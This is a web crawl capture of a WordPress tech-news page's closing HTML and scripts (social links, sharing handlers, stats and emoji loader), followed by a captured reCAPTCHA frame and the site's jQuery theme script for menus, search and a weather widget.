       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/":7660};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"7660","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "7660" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 09:12:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DM-gN1HIKEd6ZxOSPaeBkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768641180173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://hawassib.com/wp-content/themes/ouakanews/js/theme.js
body_size: 763
content:
jQuery( document ).ready(function() {

    
     // Trick to make menu animations awesome
     var bsm_helper_function_enter; // enter function for add bsm-enter
     var bsm_helper_function_leave; // enter function for add bsm-leave
     $('.menu.bsm-initialized li.menu-item-has-children').each(function () {

         var $this = jQuery(this);

         if ($this.is(':hover')) {
             $this.addClass('bsm-enter');
         } else {
             $this.addClass('bsm-leave');
         }

     });

       // Adds plus button
       if ($('.rh-cover .resp-menu li').hasClass('menu-item-has-children') ) {
        $('.rh-cover .resp-menu li.menu-item-has-children').append('<span class="children-button"></span>');
          }

        // Show/Hide children list on click "children-button"
        $('.rh-cover .resp-menu .children-button').click(function (e) {
            e.preventDefault();
            $(this).closest('li').toggleClass('open-sub');
            $(this).siblings('ul').slideToggle();
        });


     jQuery(document).on("mouseenter", 'li.menu-item-has-children', function (e) {

        var $this = jQuery(this);

        $this.siblings('li').stop().clearQueue()
            .removeClass('bsm-enter').addClass('bsm-leave');

        $this.stop().clearQueue().removeClass('bsm-leave')
            .addClass('bsm-enter');

       // self.refreshLazyImages();

    }).on("mouseleave", 'li.menu-item-has-children', function () {
        var $this = jQuery(this);

        var delay = 450;

        $this.stop().delay(delay).queue(function (n) {
            jQuery(this).removeClass('bsm-enter');

            n();
        }).delay(200).queue(function (n) {
            jQuery(this).addClass('bsm-leave');

            n();
        });

    })

    
jQuery('.search-handler').click(function() {
    jQuery('input[type="text"]').focus(); 
    
    if((jQuery('.main-menu-container').hasClass('search-open search-close') && jQuery('.search-container').hasClass('open')))
    {
       
        jQuery('.main-menu-container').removeClass('search-open search-close');
        jQuery('.search-container').removeClass('open').addClass('close');
        
    }
    else{
       jQuery('.main-menu-container').addClass('search-open search-close');
       jQuery('.search-container').addClass('open').removeClass('close');
      
    }
    if (jQuery('.search-handler .fa').hasClass('fa-search')){
        jQuery('.search-handler .fa').addClass('fa-close').removeClass('fa-search');
    }else{
        jQuery('.search-handler .fa').removeClass('fa-close').addClass('fa-search');
    }
  });

  jQuery('.menu-handler,.rh-close').click(function() {
    if(jQuery('.rh-cover.gr-5').hasClass('noscroll')){
        jQuery('.rh-cover.gr-5').removeClass('noscroll');
    }else{
        jQuery('.rh-cover.gr-5').addClass('noscroll');
    }
    if(jQuery('body').hasClass('close-rh')){
        jQuery('body').removeClass('close-rh');
        jQuery('body').addClass('open-rh noscroll');
    }else{
        jQuery('body').removeClass('open-rh noscroll');
        jQuery('body').addClass('close-rh');
    }
  });

         // Go to top
         jQuery(window).scroll(function(){ 
            if (jQuery(this).scrollTop() > 100) { 
                jQuery('.back-top').fadeIn(); 
            } else { 
                jQuery('.back-top').fadeOut(); 
            } 
        }); 
        jQuery('.back-top').click(function(){ 
            jQuery("html, body").animate({ scrollTop: 0 }, 600); 
            return false; 
        }); 

jQuery(function($) {
jQuery('#sel-jour-meteo').on('change',function(){
		var optionText = jQuery(this).val();
	   //alert(optionText);
		var data = {
			'action': 'bordoni_query_posts',
			'id' :optionText
		};
		jQuery('#meteo').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
		jQuery.post(ajaxurl, data, function(response) {
           
                  //alert(response);
               jQuery('#meteo').html(response);
            
    }, 'json');
	});
});
        
});